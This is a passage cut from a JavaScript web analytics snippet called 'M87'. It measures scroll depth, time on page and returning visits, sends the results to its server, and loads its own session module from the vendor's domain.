            pageLoadTimestamp = Date.now();
        }
        
        if (e.type === "beforeunload") {
            data.maxScrollPercent = maxScrollPercent;
            if (pageLoadTimestamp) {
                const timeOnPageMs = Date.now() - pageLoadTimestamp;
                const MAX_TIME = 600 * 1000;
                data.timeOnPage = timeOnPageMs > MAX_TIME 
                    ? 600.0 
                    : Number(Math.max(0.1, timeOnPageMs / 1000).toFixed(1));
            }
        }

        if (typeof sessionMod?.getReturningCount === 'function') {
            const returningCount = sessionMod.getReturningCount();
            if (returningCount > 0) {
                data.userReturningCount = returningCount;
            }
        }

        sendHitDataToServer(data);
        console.log('M87 Send', data);
    }

    // Register scroll, load, and beforeunload events
    function registerEvents() {
        w.addEventListener("scroll", m87Scroll);
        w.addEventListener("load", m87Send);
        w.addEventListener("beforeunload", m87Send);
        if (d.readyState === "complete") m87Send({type: "load"});
    }

    // Initialize session module if needed, then register events
    if (m87.cookieExpire === -1) {
        registerEvents();
    } else {
        import('https://m87.it/flow/m87-session.js')
            .then(mod => {
                mod.initSession?.(m87.cookieExpire);
                if (typeof mod.getSessionId === 'function') {
                    m87.sessionId = mod.getSessionId();
                    sessionMod = mod;
                    registerEvents();
                }
            })
            .catch(err => {
                registerEvents();
            });
    }
})(window, document, navigator);